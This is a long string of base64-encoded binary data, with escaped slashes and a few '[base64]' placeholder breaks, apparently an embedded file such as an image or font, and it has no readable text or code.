n+nQr4yEN9zZsijr06\/OM8tJ8ECgLBIYikFgcHo9GIyGQbKBwMy0tDTCIGRmZaWmZ31nwdP2zVPBzPgA4CnyvAnr7NiMjo4aImW6t4ZMHZZPkzfH3Y3XvKrGQHPDbfAy0qqywtqayqLwam\/8OSShC4IsR+GIopgCEyM2CE7ORBCiakI0tzMS9A+GLIbhcGBqDhEMwkIxcSFo5PKsZA+siompxyFwYBAXOAkMyM8AZaZlpaW\/fpL366c1P\/\/7mzSsQOBODwQCjHf4ZAN6+fZuenp6dnY1AIHA4HLAwGVgYWVRUVFRSXFRcWFyYW1Va0FFfQepunhrqnhrsJHU0tJTkNRflLJL743bdf3y5+o+vV7\/cxR5OvR+OXfdJ27lP61VzjbIlp4oVs25fR0wPKc\/ddwCEPp5HHk9D9ynfbcJ7m\/DeJT23SedNwn4Vs17FrAAAbuLu67jnMuo6jzhOQ7bTgO0saDvxGROOvZBR4j3g2tUrFuWC54B9GlA+HBsfjg9vk3t3R4q74+8A+MOt77f72G8fEr99iP7xLvDzlevTqenDke42sXcTV1zHtq5j23cJ7eOx8dO59TsArr0PV56HS\/fjuevhzPF4agVOALdJ3WV09zwsPw9Jz4KSs6DkNCA98UuOvOIjr+w0oLgIqy8j+ouQ\/sSnSTh3wxaZ3yD0HvA8+yzA+rt0ay7d2jMJngV8y6FetavWXNoN\/yEv4dg69amOXAqXdlMw935uqHplvIE\/3anlUXy6lYSVEzWve\/XzHu20VzdjV02ZFEybcjZm5X9I6H+5dHw6MQN1RCdexUVIdRVR3ca190ndp5ODT6eHt0nNdUxzGdGELaItFrmzpQJPxBKI2JwcQn5+XmlpaW1tQ1dnb\/\/74cGB0cGBsd7ewe6ega7u\/rb27rr6prLyiqLCgnwCPg+DzkMjCzDoQgwqH40sRKOKsJgCNLIADa8vyZse71MIlg27HNPOulG6cCCZO5TOH0jm9KKZQ+m8U8WKW+UXfs0TAHZiFlnEJAoe8gMHvOAhP2wUhk2CwCHXplz+DoC91cABDzgfBA54Hu2mU8Wy7a6\/ZADg+AM3pq0lg2xeL5pVc6dVm9Mq7rSKN6PizSo3ZyVLtGVyD7WnntxVx+xvnBttmR9tmxlunRhsJvc1DXc2dDfX1FeUFOfi8SgYCo5BIfNwmEIivoSIL8FjCzHo\/B8AEJRM+cWTHj7dxaW6eDQ3n+4V\/G3FikdA9wAJVfEEoB\/KbCRMn5D+96sWX5TZePiALf6hiuY5Ru8TMnwCOhDuB34K8Me9AioQEfIJaf+Qsx1\/zhU\/+e9\/+51\/Fxd6BsA\/C\/48v3TzyMDmyKcn48AfcmyOuTgUN9AqzKHY2STz2ohxedC4PGhZH3VxKG4ezcGnOvhUp4DqFtC\/V5qKmQER0y+c8PLpXiHNB6yAF9MDYgawpjgsm4zIpyJbU2H5VFA6EZZPRremItKpoJDp5TDsqyTD3NDB1IBhelg\/M7g73adeHo3qBd9OvBcRB3d1tuJdQXZ2FhQKR2MIODwehUKAwaD09PRn9z89PT09PePt24y0\/4ez9\/pqJMvWfd96V2UC8t47hPc+TaWpdKR3JN57kPfeex9ShEIGAQIh4T2ZVdVV3b17nzvGvX\/VfQiSIrO77x3nML7BCIkIAS\/fb60555oThcZgsFgs9moTcBUIujL9q47Q1w8Do9HoclQFGo2uZVKet9aOPv5p5uXj4Ud3fm4U1lJxLFwZl06sqxE0NtULG1rYwoZvASDAUnh4GpfM5BE5dTh+C55XT+JUUhlMBoXIIqEriRWNFGwXk3yHS2\/lMAR0KoNCIJFxWAIahS5Hld+suPFj2Y8\/VFSUEUkENvt7ACB\/LRK\/QqPRZWVlSC0QlUplsVjIjDBkSGR1dXVVbXVllaBGyL3VXDP49CfjZH9YNheWzVqmBqaf\/tR3u3Xp4\/NcwPrP061\/XhQ\/72X285GdnL+Ucq1F9GHdjFs2HDXPr0X0h6uhiyKMAOBse+XL3trFTu60AB9vJL8CALwCwNEGcLSROMqDh3lwby2+uwpsrwDFdKyUjhaTwc2Ecy1qzAQUUdt0wDQKeZdKacvZFgIA+xUAftkN\/v0k\/c+z\/D\/PNi8TAHvxz0X\/6abjKG9FhrocrZtON93fAiB5tg+d7YHnO4nzbQABwFkxcLTh2ls176zoEPffySLxH3UhqS4ktaW0aXflEgDbadcmaF2N6jMBZcovvw6AhGv+CgPXAQB5FhPOBcC+kHAuwV7JakRXTFo34saIZXHx0\/2++zWjz1ukww+9qoEV\/9JGVJILzifd45BzJOkajdmGw5ahhHO6kNB8Lvj+uhc72\/Rvp6xbkHE7Zd3POQ7XHMd511nB82Xb98uO\/7TgOlx37q861gGNQznU+6hbUMnlcpl8Hlsg4FYKBHW19d1dPQ\/uPXryqPfZ01dPnr78+XHv\/QdPbt2+19LaWVtbL+TzK9nsajarnsdpFPAb+Nw6Lruew67ncmrZrAYe60FH0\/zQW5dOFHYoQuZFv3YC6cyDxH8CuinIKUZ6fyLj3TcB41pYmwsqv+Z4pVm\/fCUoT\/skMetsQD8eNEwAtvm0V4psDlYCipRHCjnFSOMHJBaEkADpBhGzLERMc0gjIK9qyquc9qimXcopu2zCIhrTzHxa7H8+9Pzux0fdg723xl\/fGX15Z7D3dt+z228f3+69132no6mhupLHZjFpNBqFTacJ2MwqHqeWz61D9gHfACCnG8tcAUDaB8k+wYoBRCnlYEo5AMs\/IataRFfr8ZSyP60agBWf\/m2BDXQ5efGyzAaUfYRkfaDsI3hVLXPJg77vwi9XCeHvQHLtY99f3ZmUf4QV\/bCyH6n3\/07ItuDqwStdzzZDMgQS3wvJCcfF7xPST5B8EFIMJmT9UdGH4MKbwPzryNK7uPRTSjUMq0cS6qGEeghSDyU1I7B2NK0fz+jHs7rxtHYspRlNa4cz2pFrGs7oRrK60RX92Ip+NKsfS+lG0\/rxrHFixTCZ1U4kZSPhufee8ReByTfJ5eHIwifD8FPrzNt1v\/ZvB6uHeVA8N9ZQV4nHYygUKpPFvQYA1HUAoFDo8nJURcX\/CQCQlTUKhUaj0TQ8up5FvdtQ\/biz6VFbQ2c1V0jDM4gVDDqRL+QI66sFdU1sYQONW4NUAX0HABK3DidowfPqSWwBlUZnUvAcEkpIQtVTsW0MUieb1sCi8+hUOgIAIgqNLkOX36i48UPZj\/9VgSojkYn\/3wBAelZfAYDJZHI4HC6Xy+fzka2AoErAr+TUV3Eed9XL+p9ntUvHXsORW7uuWfKNfdC8e2qc6s+HnX8\/2vj7Sf58B95dDxXSrjxgyngVQfWESzoYMc2tRfTHa+H\/AADoeAM62YSu7wCONoCjjfhRHjzMJ3bXgN1VoJSNFZKRTShcAAOboDsft2RDyrBl0qcfAj0LW7DpPwNg45+nCABSv+3HLkre001k+W86XDcerZtPN90XpWsAOPh3ANgKHOadu6um\/wAAXSlt\/h0LxNMAACAASURBVAoA73baXYBsazFDNqT+VwAgDPgOAEnvMuReSjgXE84lyC1aCak346bViM6nnR5\/2f28g93\/c51k+GFQN7IaFK1HRFn\/TNI1CjmHIOdwzDYUsYzA3vlt2PClGPh1J3K05i4mzcWkaTdjO7gGgM8l3y87vrOi+3jDebDmKED6oGnq3ct7wkoei0nlsOl8HpvH5fC5vPra+raWzlvdd+7dfXj\/wZO79x\/13P6pvaO7oalZWFXFY7E4NJqATqtlMes57Bo2s5pBq6LTK2lUAZVcy6Y\/7GxaHHnvMUgiDkXQtHAFACQDfAWAQty0CSCHe3W5oCrrl39N8IrSXmnGL015xYBtLmScDBkno5ZZyCnK+GQrAcXXQJAUOf2LACBqno+a5xEAIBVBIcNMQDcd0Mz6NbM+9axbNW2XTZhFo7q5AfHw67HXDz49uTXUe2v89d2Rl7c\/Pet59+TWy4c9D291tNbV8FgsOpXBoLHoNA6NxmUw+GxWJYdTxeVW87jV3+8AUspBUNIXF32Iiz4kxB8h6SdIetUV59N1x7xupt+\/\/HZ9fbWCTkjeg9KPkPT7EM3XVO1HSPbh2s3vvvt8WNGXVvYj0aHrG4UrSPz7GlBFf1o5kFYOpJX9sOJ7Pl2241d8TCn7YHkfJP13uvxr+5KK4ZR6PK0ehxQjUdGn4Py74MK7mLgfUoxktJNp\/[base64]\/Ab6xn+V\/fiX8oqbRDKBzWEjw9+RWZVXtUBILOg6ACgUCgIAxPorKysFAgFPyOULmS313Lf3W+3T73dtsl99us92xb5mYX1+OD7VD6iW9uDwfx9u\/ON4\/fNe+mAztpV2r8cMWY8M0E37FKNR8\/x61HiyHrkopU6KqcNC6l8AACLuf5iPHaxHDtajh\/nY0QZwlE8crCd214GdNaCYiW6AoXUgkI8HNkDPRsKaDStDlnGvbjDhXtiCTaeFwFnRd7z5Zw7g173QP07S\/zzN\/\/fJxn+frv79GP7tIHqx7Tkt2I7ypsN108Ga6XDdclbwfN4O\/bIX++UQ\/HyQPN\/\/EwBn28D5dvSiFD4t+A\/WHTs543ZW9zX+oymlNVuwahNSb0L6Utqyu+I4WPXu5\/w7Gc9W0r4OmFbCupRfDnmWIM\/Clfv\/WwbAPnHSIwJdS6BrGXKLskFlPmbMBjQO+ejAo6aHDeT3d4XioQcR49h6WLIWWk57JyHnCOQaAp2DUetg1DqaCSzuZ82\/lIJfSqGDnLOYNJVg817WfrDqPFp3nmy4TzfdF1vuLzve85L7pOA8zDu2M6aEe3Hw45OqKj6VSmDQyXwei8flsJksPodXVVndUNfU1trZ2Xm7rfNWU2tHQ1NzbX1dpVDAYtLoRDwTjxcQSQIyiUsm8MhEHonEJuDZBKyQTn7Q3jg\/9M6pWQpYJD79rFc9hlQBBXSTPs2fAEC6QOej+tWQJutXpL3SpEsEOpYS9kXItZzyimGPKG6fD5umgsaJkHEqZpmDHMtIKjgXVGV8iqRLAlgXw6a5gG7aqx5Hik2RJHDYNBc0zPh1U17VtFs+6ZSNOxQTdtm4VTJuXByWjr2dfPvzwLPbg723Rl\/eGnre0\/es582j7id322+1Ntbw+TQyjYinUcgsGo1NpbFpdA6dwWWw+GxOJYcr\/BYAyqGUrB8UfQAW38aX3iWW34OiD5D4Y1LSl5T0QZKP\/z8xdOn76zlSRJDkHSh+mxC\/SYjegKJ3kPjPg1HINST+kJT2wbJPsPwTrOgDZe8v4y3S99dtGikQuiwK0gwiWeIrGCBKqwaRncp3p8CQwqGMevBfI1TXnu1PqwbTX3sBpa81BcpqRrKakYxmNKWdzOhnM\/qZpHoiKhkMLPUFlvpismFIPZHWz2TM82nrQsoyB5tmYeNsyjSXtS6u2pbWbEur1sWcZWHNOr9un1+3z6\/Z5i4v7PPrjoW8c3HDubjhXs57ZTm3NOsQrbukmx7lqlUCSMd8Mx8jC0PrOlHOIPKIRu3LozGLNBu2OvSSF0\/ushgkPA5Np1OZTCabzfpXAKBQqPLyips3y8vKKhDTv74J+Nf+P9drK\/+stcdi8Xg8GotDYbB4HI5CwnNZVAGXwWKQiWQMjoIlcEg0IYdb08AS1JFZlSRmFYVdQ2ZVExlCPE1AoHOJdA6WKURxGjDsGgKDS6PROTSikIarpeHqabg6Gr6WihdQiEwSkUrCkSh4AgmDx1fg0TcxZT\/c\/OEvZWU3CCQCYuhc7mUhEDKzHhlcg8ytLCsrQ3IACACu8sBVwiqBQMARsvk1jK6WypFnt0NLA4dW8YVZdKSY2hWNlRZGNsVTmy7DxXryf442\/3Gc\/+Uge7oNbq\/48oAp51PClqWIdhqwLm4A5tN87PMVAEorX\/bWP++ufgeAg\/XI\/lpofy18mI8e5oHD9fjBenxvA9hZBwrp6Ho8uBr1rca8+bgnH7dlQsqQedyjHYy75v89APZD\/zjN\/PN04x\/HG\/[base64]\/LIRAGFzCeT+RRSDYv2oKNp+tMrg2TKppqxyUcdskG3cgQx6KtDAEjLh42YYS2sXQmo0l4Z7BaDjqW4bQGwzscdC5BrKeleRgAQ0I\/7deMhw1TMMgc6ltI+WS6oWgmoki5JUD+N9PwxL\/eZlj5axf1O+bBHNYb8Lo9qzCkft4lGLKIhm3TULptwyCbNy6Py8fdT7x8NPr\/76UlX3+PW\/qddfU9vvXzQea+zsbmuistiEQlkHJZCJDAoVDaNzqHS2BQai0bnMJg8FlvwLQAUn1LSD0nxO0j0NiV9n5J+uBIseZ+UvINl75Oyd5D0HSR9B0negpI3iCDJW0jyFpK+AS\/1GpS8BiWvQekbUPIalL4GZa9B6Zuk+C0sfgdL3sGS9ynJ+6T4XVL8Nil+m5Z+QBokZNV9aeWHlPxdSv4urfiQVfVl1Z+y6k8r6v4VTf+KdiCnH7oMmutHVnQjWe1wRjOUUQ+lVIMp1VBKM5JSj6bUo7B6JKkeBlXDoGoYUo\/AurGUfhzWj0O6MVA7CmpGE5qRhGYE1I4m9eOwYSJlnEybplKm+ZRpKWVeSpkulTYvZ62inF2y5pDlHDLYJknapEmbFLSIY4bFkHY2qJ6J6OYB41LCLIId8qxXnfGqUi4F7JTDTnnarcx61Cte9YpHnXErs27lileV86lzPvWqX3NN6lW\/etWvyQX1K35t1qvO+TRrPm3WJo\/[base64]\/5SXn6DTCbyeBw+n8dmMxkMOo1GpVIpVCqZSqVQqGQSmYjDYcvLy5EdAI1GY7PZXC4Xif7XVtcKhUKOkFtZy37QVS9+8xheGNmXTe8tDG9N9W3ODmwsj2wqZ3e9xt\/Wwb\/vrX7ZzZ7vZU934P3VaDHp3gBsuZA+6VLAHnkBtB3nY+el1GkpfbyVPiutXOzkzouZk43EUT5+mI8f5oHDfOwwHzvMR5Eo0P4aotjBGrCXA4qpaD4RXI35VqKeXMS5FrOuhLQx65xPNwo45gtJw1nBe1HynBZsJwXr6Zb9Ytv723707yeZf5ys\/3G8\/vtR5teD+MVO4GzLeVKwHm1YDvLmgzXzUd52VvRd7IY\/[base64]\/[base64]\/xYAN8pu3qwoL0eVV6DKK9AVqG8AgCcQsHgCFkfCE2gkMp1MYZIoTAKZTiDRiGQqiUwhk4kkIoaIx+KxDBJeyCRX8Sg8HoFJL6difiCU\/ReJiOYIeFW1nbzKdhqznkivwzPqsPQaDEWIpQkIjEoyS0hgVaNZdTiGkEhhUolEDhFXScYIyehqKr6aQamkUwV0qoDJ4DOZLCqdRCRjscSKCvQPP\/74ww9\/QaPK6DRypYDL53GYly1IEfcn02gUCo1MohCxeGxFRUVFRQUOh6PT6RwOh8PhXM4JqKuvqanhV\/Gra3mPu5uUb3uTk4ObkwP5kXdro+9z059S8wMpyfiWTflLNvr7duaklDzaTh0V4cP1xEEutpsJbSY92bBxJajdSjqO8rGzUuqslD4tZs5KK2fFzMlm8mgtdrgePViP7a9FL6s\/N+KHeWBvNbq3GtlbjeyvRfdXonvpaDEZzicCq4A\/G\/FkQ\/Zc2JIL6RP25aB+ErDPFyDdWcH1ueQ627KdFOynW67P28Hf9oG\/H6X\/drL6+\/Hqb4epi93oaREZF2w92rAe5C0Ha5bjvPNsO3C+Fz7fj50fJM4RAOxAx9vgSTF2WgROi5GTTd\/[base64]\/QMvrg71\/fz8tCz5aFny0O9urkPUfPiJmDeTbl3YFchblkJqNNeedorS7pECAMA63zMOhe3zyfdyxmfJOsWQ9b5qH4yqB5D5FcOuyQD9qU+y8IH\/fQLzfhT7cQz3WSvfrJXP\/FMN\/5UO\/ZEP\/HMPPncOvfGLh3wqMcDuumgftannXbIRk2iAf1iv2LqzdT7e28ftry42\/zqYefLn3vudbc01FTy2AwGnUohk4l4Aolw2TWdyWQyGJcbaBrt21YQq9qhrKo\/Jf+YVvRlVf1ZVX9G+Smt6Esr+mDZB+jbgH5c\/BYQvbm6TkjeXR0Dvq6rAwGQ\/COsHLhqrYz0aEt9jbpk1MMZzVBKM5hSD6TUgyn1UEo9lNGOZLSjac1oWjOaUo\/AmmFESd0orBuDdeMp3URKPwUbpmDDdFI\/A+pnQMMsZJgDDXOgYS5hmI0bZgD9dFQ\/HdVPJ8zzKaco5RTBDhHsWE45RGmXJOOWZNyStEucdopTbmXKo0t7dRmf\/kpZvyEXMK6FzLmgCfbqII826dXBXn3Kp0\/59EmPFnJrEi513KlKOFVJjxb26q6U8unTfkMmYMwEjCmf\/vqbiK5QgQgK6CC\/DvRoEg5lwioDTdKYetG7OGYefa\/pe6EbeO1ZGoNtilW\/MRMwBC3SxfEPdzubOTQanUSnU7h0Gus7ACAhoLKyshs3bty8eROxfkRXAECEx+LwWBwRT6CQyDQyhU6i0IlkKpFEIZEpJDKZTCaSSXgSnkLEVVJJzWxqM49SzcHyqTe4uB852HIeFS8U8mvqOvjCNhqrjsSoJbLq8KxaLE2IpQrwdD6JySeyq\/GcBgKrmkhlUYkENhEjIKGFJHQ1FVfLpFQzaJVMuoDJ4NLpdDKFgCeg0bjyctSPP\/5448aPeByazaRVCnj\/CgAqlUymkohkAgaHuQLAVRVQZWUlcgigpqaGX8kTClh3m2vmnj1w97+ND71NDr7OjH2Axt6Hhl+Hpz7lDJKLbOSPvZWL3czxTvqwkDzKgyd58HA1tgV7MyF9xq8uQPZvAZC9AsDB2iUAEAbsr8f21665\/2p0NxvegUMFMLge9+divmzYnQ3ZcyHzSlCXsC8HDZcAON10XRRdpwX7ScF+WnR93g78tg\/87Sj1t+PVP45XfzuEL3ajp1vuk4LtZMt6tGk9WLccrltPNr4HwNkedLIDHm8nToqx02LsWwAYShltKa0pptT\/CoCdrH0v597NunYylwDIJwzpoDThnI5Zx6LWsah1LGYbR74D9omEcyrumIjbp0HnIuwRZwPy1bAqF1SlvVLYLYHd0oRj2SkfHnnWcVtIfNzElAw+Spjncj5JyjkLWSeSljHIMpQwDyadk5tx+cmG4\/N28HjDW8rYtmDLbtZ5uOo5yrmPVt0nm57TLfdJwXm65TwvuS+2Pecl9+mWc3\/NkosqFIt99283C3lMIb+qoa61qbG9rqG5ur6+pq6+praxprapuraptrapqamto72zq72jvbm5qba6oVrQXCNoq6\/saKjtqG9sr61rr6\/[base64]\/2P+p92v7rX1ftT16M7nd2tTTVVQh6Hy2Kx6TQmhUSlkml0OpPF4rBYHAaDRaMxKBQahfLtPICcYSyjHYZV\/[base64]\/pe9fOXvab7jCAOhSgy510qO90pXXX90DuTVXkLh6CnkfcmsSXnXCr0141XGHArDKIJsiZVMkdMvuxVFN\/0vlpxfupbGMU70ZsW4Adtin1yyPP7nbxWMwaEQajcyiUuhIzhaFQn0HgB9v3Lhx48YVADBfQ0BXwqIxWCwWTySQSJemjwR\/[base64]\/S8srx+7ht6uGOVf1hP\/[base64]\/qKTJx95kjDP5rzilHMWsoyB5uGEaQC0DGV9c9uw5qzgOt\/yHay5t1LWrZRtP+c+XvedrHlP8t6zLd9Z0XNScJ4U7Ocl95dd35dd3\/m253DdthpTqJf6f\/[base64]\/M0y9NUy8uNflcP\/pUO\/RIPfSzdviRfrzXsvjRqxgN66eRPnQO2bBNOmyXjVrFQ8rJl2Ov77+4e\/vnzs47rW0ttQ1CQTWHXcli8uk0NoXMoFFZLBaXw+Gx2VwGg0Wh0IhE8vdD4bPGSVg7CqqGQNUQdBlDH0ooh5DvgHwgKhuIygYjsgFEUflgTDEUUwwBymFAOQyohhDF1cOIEuphJNQOakdA3VjSMAMZZhPaqbh2KqGdAvUzScMsIkg\/Axpm48a5hGkeEWhaAM1LoHkRNC3GjYtxwxKgX4jp52P6+ZhhPmZYBIxLcYsItEkhuwx2ypMOBWiXgw4F5FQlXWrYrUm61aBTCTgUMbs8apMBDjnsUae8mrRPm\/XrsgF9NqDPBnQprwb2qCCXIulWw15tyqdN+XRpvy7t16V8upRPB3u1KS\/yph5ZyCP+jiznr5s7AoArf7+6AfbqEKO\/ehD26iC3JuFUxR3KuEOZcCjjLlXcqwaDOiigBd2qhFOZ8mhXg6asRxtWL+gnPmhG3wYUs+t+Yynu2k561mI2q3LuxYNbfAadSqRQyUwKmUYgEpCwz9cjYFcA+BEBAObrDgBhwJUwKDQGg8ES8ATinxPBiEQikUQkkol4MglPIZHw6Boq4Vlj9cyjW+LXPy30dk3\/3Dp7r23qp66hn7p773S3tnbzqlronDoKu4bKq6Pw6ghMIZbGxdE5RBaH\/BUAFBqLRiJwyRghFVNNw9YxiY1cej2HUcmksahkGhGPx2FQKFRFBaq8rLys7CYaXU6nECt5bKGAx+WwGHQq4v5kMpFCJlIoJNJXACD94IhEIoVCodPpbDYb6QhUW1srFAqZNBoRVc7AVHQImG86G6ce9shePNC\/f6p99Uj57L598F3eof+9mP6fi+IfZ1u\/Hm9cbGeP18CDbHQ3HcwnHEm\/BnLL1wHz3mroZAs6Lf4JgNPN5NE6cJCL7OciB6vR\/VxkNxvayQR3MkHkzl\/zCgAAIABJREFUnYPV6N5KZCcd\/FcAZAPGjF8Tty0GDVMJ52IB0p1uOs+3nCebtmsAiP9xBP9xlP3rYebXA+h8J3RScB5vWo8LCADMR3nryabjfNt\/HQCnu+DxNnhUih9vRU+2oidb4dNN71Heubdq3ckZd1b0yPmvra85gE1QswHqCklTKW3dTtu3U47tlGM369rJOgpJczasiDunI+aRkGk4ZBoOf72IWEZjtvGodTRqmQBs80n3cjYgW4+q8zENUg6f8clgt8SvnVzou\/eyi\/fhXrVmshe0zK54lmHHNGgeTZiGEqaBpG0kH14+WDFebLlPC96dFUchZS1lnIdrvtON4Nlm8KzgPy\/6z0vek4LrpOBAAPDLnv9i23uUt68BKq1o8On9zoYqfkNNQ2tzV3v7rbb2rpa2tqbm5obG1sbG9uaWzpaWzvb27q7O7s6Ozvbm5pbG+raGmo6mms6mmu7mhp6W5q6mhs7G+q6m+u7mhlvNjZ311Y1CTks1\/2FP29zAC+PiJ\/XMe9nEa\/XMe592Jh81HuX8Z\/nwUc6\/ETP5NRN28UDEMLPil68GFLBzGbDMxcyzYcNk2DQZNU75lcPWxXfq8WeKkceqsafayeeaiV71eK96\/Llm4qVx6qV56oVp8rlx8rlp8rlpohcBgHbwkX7wsX7kqWHmlUPSH9COB3WTfvW4UzbskA27lWNu5bhF1D\/36fmzOz\/[base64]\/t+kIe8ffr631E19nwnwAA+DRQSA+HDEm\/LunRZAKG1Ygl69dHDSLzwqBlcThulm1GbNugezfl2wRdTs3i659vC1kMGplMJdHJZAqBeDnI96rUBzkUduPbHQACgKtrdAUKVV6BQqFQOCwW\/83UGBwBjyXg0UQCmoQnEVAtLPJAT6vpU29w+r13\/[base64]\/s5v7X5+0\/zou\/nRQ+l3JHufguHCwlvetxO+xTQy7ZWsy0mwseF\/4EwNmfAAjvZUP7K+G9bGgnHdhO+bdT\/v1s6HA1ergaPchFdjOh7eshoIgnE7RlAoaUVwVYF0PGKdC1XIAMpxvXAeD5vBP6bT\/+x1Hq3wHAjOwA\/jMAEtcBcLLhPVz\/zwCANBvQJQBKaXspZUcAsJt1FlPWXFQFumauABA0DgWNQwHDIMKAsHkkbB6LWWdA50LaJ1mLqPIxTS6kzPjkyJGosHFaMfZ04OeG0d5m0\/xr0Dqb9SzC9qmEeTRuGEqYBjKuia247HjderHlPd7wlLK2Qtq6k\/Mcb4TOi5EvpejnYhgBwFnRdVZ0XWx7rgBwvOnIJzR66XDvw+7mmsrGmobWpq729lsdHd1tHR3Nra1NTW3NzZ1tbT3t7T0d7d2dnd3tbe2tjY3N9bWt9dVtDVVt9cL2+uqupobupobOxvqOhtrOxrpbLY3dTXVttZWdDTVPf+pZGnljk46Ylgf1C5+skpG4TbyVsB7l\/MergcMV31pIZ1v+pJ165VONZb1SBAAJy1zcMhcxTEYMkyHduEvyST\/9Qjr4cLnvnnTwoXr8mX76pWHmtWHmjWHmjXH6JeL+lwAY7zWMPdONPNEPPzEMPzWMPFWNPTXMv3ZK+72KIa9yxK0YditHAprJoH7Gp52QTXx8df\/[base64]\/hcen4VxGh6wy47v7f3+bSgG5N3KMG\/Ro4oIcD+pRPlwkYMgE95FSG9Et26YRPPZfy6DZj9q24azflK0Jur375w7N79QIOk0qhECkk0jdd8q+6PiAF8jdu3Kgo+zMJ\/I31l1egyisqUKgKLAaNxWBxWNzXLywOi8Zhy\/[base64]\/bBC+7Wya+Pkn3cinjNv4627uf37Z+\/289OUgf7qZPsgCu8lAKenNJ+wpvybplq\/FzNcBcFZaOS1mTjahozVgfyW0mwleuX8J9pVg324meJCLINrLhnfTkask8ErUmw3ZrwAQNk1DbtEWZDzJu84KrpMN+2nBcV7yfdkJ\/7Yf\/+Mo\/cfRyl8PM7\/sg2fbweOC83jTclwwHRfMR5vW4w3bacF5fi0EdLqbONlJHF0CIHayFT0phI43PAdrzushoOsAKEDazaR+CzaV0tZSylaEbaWUfSfj3F1xltK2NUADuWej1lFk7Y+4v18\/EDQOfd0NjEbMk3H7LOxZXgnK1yLqXEiR8cnSXmnKI4maZw1zr2ffdi186LGL30G2mYx7PmmfSphG4oZByDK06p\/ZhtXHeftZwXuY95SyjmLWuZ8PnBVjX7bjv+4mvmxHz4v+i23fecl9XnJ\/3vF+2fX9suf7vOM7KTg3IZ1JMfby8a3W2qrGmobWxs6OtludHT0dnZ1t7e1trZ1tbT0dHbc72m+1t3d3dHS1t7W3NTW1Nda3N9Z2NNW0N1S11Qk7G+t6mht7Whq7muq7murvtDbfaW3ubqy71dLQe\/\/OwtAri2jQIhoyi4bcqqmkW7GVsO6mXNtJRwmyw265bvq1bPiJWz6cdotXA4qUWwTaFhLW+ahxCgGAR9Zvnn+jHH0iHXwoG\/oZ2QTop18ZZ9+a59+bZl5dAcA4+dw48dw43qsffaoffWoYe6Yfe6YafaKd7DXNvbEtfXBJ+32qkbB+Km5eSNiX47YFq2Ri\/N3bxz23GyqrmBQGhUSnUdlMpoDFquSwK3ncKj5fyOXyWSwOjcYgEEgYDO5fAGATx02LUf1cRD8bNcxF9XNR\/VzMMB83LcZNCzHjYtQkuq6YWYwIQGQRAzYxYBPHbZK4XRK3SxIOKeiUXcohA2zyuE0BOpSgQ5mwKwCrLGqWRs1SwCqP2xQA4ulfFbUqIhZ5xCqPWlUxqxqwaQC7GrCrALsqZlPGbMqoTRGxyyN2ecSuiDrkEYci5rq0fsCtBdzamEsTc2oApybu0oJuHejSIEZ\/JcCuQBT\/c\/mv+ddAzfUl\/9Uj158F7AqEB3GH8upDrlICV5kA5NP+LRJSXl3So425FHGXKunVwD5t2q9P+\/WQWx2xSAL6Rb9uAbDJMgHjWsSSj9q2IU8x4QqbpGPvn7bXCzl0GplIIhH\/[base64]\/HQ44Kc7ncurq6xsbGmtpaoVAo5FUK2HwWnU4mEgg4NIWI5tLwdRzq7TrBq+62+XcvAIv6y+7q\/\/XXoz8uds92Vw\/XoIN0dB8Obie9a3Fryq9JeZV5wLKXC51sJZEk8Ekxc1xIHeUTB7nobia4kw7spAMl2LcFeQqguwC6S7BvJx3YzQR3M8HdTHgvEy3BkQ0wuBYPrMZ8KxFnNmhMeVUJ+1LUMpv0iItJ08mG+3TTebxh+xMAe\/E\/DlO\/H2Z+PYS\/7AFn2\/7jgu1o03RcMB0XTEebluMN29mWCwHA2V70dA842YkfbyeOSonDInBUiBwXIseXAHDsrJhLGf2\/JoELSe0WbCymLNsZWyll20pai0nbdtqxu+LcydrzCR3snQfs41HrWNg8EjQO+fUDPl0\/sgkIGoeCxpGwaSJmmQad82mfeCUozwSksEcMu0WwWwxY5u3ij9Lh+7KR+275x6RtKu2agewTcdNQ3DiYso9uhhf3MrrjvP047z7Me3ZXPbtr\/qNC5GIn8ese9PtB8tdd4LzoPy\/5zkuei+1LAHzZ9X3e8Z1uubZgg001+fbZT+0NNc01TW2NnZ3tt7q7bnd193R1dXV29HR13unsvNPW1t3W2tne3tnZ0dnV1tbd1tLT3ny7vfFWW0NnU21nY93ttua7Ha2321tutzU\/6Or4uafrfmf7vc72Fw\/uzQ28NC31WyUjNumoXzeX9qkLcctWwpqPGldDuohpQT3xQjHy1PMVAFmvFHYuQ\/ZFwDwTM01H9JM+xaBD9NE4+1o7+Vw9\/kw5+kQ+\/Eg5+lQ39co8\/9489wZJ\/xqnX5imX5qmXpomXxgmevXjz\/TjzwwTvfrJXsPUc8PUc+PsK7voY1AznrQvrvhk62H1WkAZM0u0i1MTH9703r\/b1dxUXVnJZnDoVBaNwqRTWRwWn8ut5HIq2SwencYiEak4LBGD\/[base64]\/jo\/YjZ51CpDfnQdAJBbA3t1V4VAVwBAdJUhSPn0sFcPuTWAXRG3yyGXKuXVZvz6tE+XcChCJlHIuAzY5Sm\/PhMyZYPGXNC0GbNvxZ2gXb08+v5uewOXSSMRiEQC8focRyQNgMDgZlnZjz\/8iAAAif9c6fJlBRqDRqMwaDQGjcVg8DgcAYfHYXFYDAaFQZdj0OVYDAZzQ0hDPW\/kLd9r1jxqlN8WiNqYi42siTpuXy3\/[base64]\/939f\/O3L3un26sEKeJiOHsDBIuhejVlgvzrlUyEAON5KnhavAAAjANjLBHdS\/m3YX4Q8hYR7E3Buxp2FhKuQcBchTynp204Fd9LhEhxGALAG+HNR10rIlPapIacIsM3DXkkxaTrOu64AcLHt+2Un8tte4veD1F8PUr8eJL\/sAacl39E1ABwXzCcF63nRdb4TON+9DoD4YSl+WASOCtHjQuR4M3iUd++v2bezpmJad1UGugkpNiFFAVIVIO0WbCylrTtZ+3baXoS\/AcAGqE\/7FxPOqZhtPGIZDZmGvwGAaShoHAkZx6PmqZh1GnTOp7zLsEcEuZYg11LStQxY5zzKAe30E\/XUY5\/yE2idhB3TkG08YR5KmIZWXJPbcclhzni0bjtadx5teA83A0eFyFkp\/mUv+dtB6vfD1G978YtS4GLbd150IyVAv+z5f9nzf9n1n225t2CDUzPz8cXDrsa6ltqmtoaOzvZbPd13bt261dNz61bP3Tu37nd130UA0NHe2dPVc6en+25P172ejge32h\/0tN3uaOppqb\/b2fKgp+NBT+eDns6nd2\/33rv75M6tR7d7Xj18MD\/4yiwatMvGHPLxkHFxJagrQfYiaF2PGFIeRUA7bZh5Y5p9G9ZOZtySVb8i65GmnMuwfQm0zoHWuZhh2q8c9sgGnOJPDlGfef6tauzp0se7C+\/vSAcf6adfG+de62de6GdeGGdemmZfmWdfm2dfGadeGCaf6yeeGSZ7TTMvzLMvDFO9usle6\/yboHo07RIVorq9p